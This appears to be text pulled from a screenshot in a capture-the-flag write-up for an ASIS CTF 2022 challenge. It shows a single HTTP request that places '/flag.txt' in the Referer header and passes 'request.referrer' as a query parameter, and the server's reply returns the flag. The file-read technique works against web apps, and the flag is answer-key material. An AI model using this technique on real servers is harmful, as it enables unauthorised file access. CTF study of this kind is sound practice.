 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /duck?what=request.referrer HTTP/1.1
2 Host: ducks.asisctf.com:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: test
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Referer: /flag.txt
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Mon, 17 Oct 2022 04:49:19 GMT
4 Content-Type: image/jpeg
5 Content-Length: 41
6 Connection: close
7
8 ASIS{run-away-ducks-are-coming-ð□¦□ð□¦□}
9